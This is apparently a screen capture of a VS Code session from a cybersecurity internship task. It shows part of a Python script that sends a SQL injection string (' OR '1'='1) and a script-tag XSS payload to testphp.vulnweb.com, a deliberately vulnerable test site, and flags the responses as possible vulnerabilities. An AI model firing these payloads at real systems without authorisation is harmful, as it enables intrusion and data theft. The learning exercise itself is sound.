 File Edit Selection View Go Run Terminal Help
code
EXPLORER
CODE
.venv
task1.py
OUTLINE
TIMELINE
Welcome
task1.py
task1.py > ...
10 def test_vuln(url):
13 print(f"Testing URL: {full_url}")
14
15 try:
16 response = requests.get(full_url, timeout=5)
17 content = response.text.lower()
18
19 # Simple check for SQL error keywords (common in vulnerable apps)
20 if "sql syntax" in content or "mysql" in content or "syntax error" in content:
21 print("[!] Possible SQL Injection vulnerability found at:", full_url)
22
23 # Check if XSS payload is reflected in response
24 if payload.lower() in content:
25 print("[!] Possible XSS vulnerability found at:", full_url)
26
27 except Exception as e:
28 print(f"Error testing {full_url}: {e}")
29
30 if __name__ == "__main__":
31 test_vuln(target_url)
32
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Python Debug Console
PS C:\Users\Nabeel Hassan\Desktop\@Rhombix Technologies. cyber inetrsnhip\code> & 'c:\Users\Nabeel Hassan\AppData\Local\Programs\
Python\Python313\python.exe' 'c:\Users\Nabeel Hassan\.vscode\extensions\ms-python.debugpy-2025.10.0-win32-x64\bundled\libs\debugpy
\launcher' '56385' '--' 'C:\Users\Nabeel Hassan\Desktop\@Rhombix Technologies. cyber inetrsnhip\code\task1.py'
Testing URL: http://testphp.vulnweb.com/listproducts.php?cat=' OR '1'='1
[!] Possible SQL Injection vulnerability found at: http://testphp.vulnweb.com/listproducts.php?cat=' OR '1'='1
Testing URL: http://testphp.vulnweb.com/listproducts.php?cat=<script>alert('XSS')</script>
[!] Possible SQL Injection vulnerability found at: http://testphp.vulnweb.com/listproducts.php?cat=<script>alert('XSS')</script>
[!] Possible XSS vulnerability found at: http://testphp.vulnweb.com/listproducts.php?cat=<script>alert('XSS')</script>
PS C:\Users\Nabeel Hassan\Desktop\@Rhombix Technologies. cyber inetrsnhip\code>
Welcome to
Copilot
Let's get started
Add context (#), exter
Build workspace
Show project config
Review AI output carefully
before use.
0 0
Ln 5, Col 1 Spaces: 4 UTF-8 CRLF {} Python 3.13.3 Go Live